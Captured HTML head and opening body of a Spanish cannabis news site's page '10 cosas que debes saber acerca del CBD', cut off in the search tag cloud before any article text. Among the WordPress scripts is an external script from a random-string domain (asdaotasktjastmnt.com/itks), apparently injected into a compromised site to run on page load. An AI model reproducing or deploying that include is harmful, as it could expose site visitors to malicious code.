

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/acerca-del-cbd/
body_size: 17105
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="A continuación, te presentamos un compilado de datos muy curiosos que debes saber acerca el CBD, sobre todo si estás pensando en iniciar un tratamiento con base en este cannabinoide:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/acerca-del-cbd/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="10 cosas que debes saber acerca del CBD | Nación Cannabis" />
<meta property="og:description" content="A continuación, te presentamos un compilado de datos muy curiosos que debes saber acerca el CBD, sobre todo si estás pensando en iniciar un tratamiento con base en este cannabinoide:" />
<meta property="og:url" content="https://nacioncannabis.com/acerca-del-cbd/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="cannabis medicinal" />
<meta property="article:tag" content="CBD" />
<meta property="article:tag" content="sistema endocanabinoide" />
<meta property="article:section" content="Recursos" />
<meta property="og:updated_time" content="2021-05-19T21:54:19-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2021/05/crystalweed-cannabis-H2Gxa4pXJqg-unsplash.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2021/05/crystalweed-cannabis-H2Gxa4pXJqg-unsplash.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="acerca del cbd" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-19T21:44:20-05:00" />
<meta property="article:modified_time" content="2021-05-19T21:54:19-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="10 cosas que debes saber acerca del CBD | Nación Cannabis" />
<meta name="twitter:description" content="A continuación, te presentamos un compilado de datos muy curiosos que debes saber acerca el CBD, sobre todo si estás pensando en iniciar un tratamiento con base en este cannabinoide:" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@jafgomez" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2021/05/crystalweed-cannabis-H2Gxa4pXJqg-unsplash.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Janet Gómez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2021/05/crystalweed-cannabis-H2Gxa4pXJqg-unsplash.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2021/05/crystalweed-cannabis-H2Gxa4pXJqg-unsplash.jpg","width":"1920","height":"1280","caption":"acerca del cbd","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/acerca-del-cbd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/recursos/","name":"Recursos"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/acerca-del-cbd/","name":"10 cosas que debes saber acerca del CBD"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/acerca-del-cbd/#webpage","url":"https://nacioncannabis.com/acerca-del-cbd/","name":"10 cosas que debes saber acerca del CBD | Naci\u00f3n Cannabis","datePublished":"2021-05-19T21:44:20-05:00","dateModified":"2021-05-19T21:54:19-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2021/05/crystalweed-cannabis-H2Gxa4pXJqg-unsplash.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/acerca-del-cbd/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez","url":"https://nacioncannabis.com/author/janet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","caption":"Janet G\u00f3mez","inLanguage":"es"},"sameAs":["https://twitter.com/jafgomez"],"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"10 cosas que debes saber acerca del CBD | Naci\u00f3n Cannabis","keywords":"acerca del CBD","datePublished":"2021-05-19T21:44:20-05:00","dateModified":"2021-05-19T21:54:19-05:00","articleSection":"Recursos","author":{"@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"A continuaci\u00f3n, te presentamos un compilado de datos muy curiosos que debes saber acerca el CBD, sobre todo si est\u00e1s pensando en iniciar un tratamiento con base en este cannabinoide:","name":"10 cosas que debes saber acerca del CBD | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/acerca-del-cbd/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/acerca-del-cbd/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2021/05/crystalweed-cannabis-H2Gxa4pXJqg-unsplash.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/acerca-del-cbd/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/acerca-del-cbd/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="10221" data-token="862cf7aacf" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769158507" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/10221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=10221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Facerca-del-cbd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Facerca-del-cbd%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/acerca-del-cbd/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" 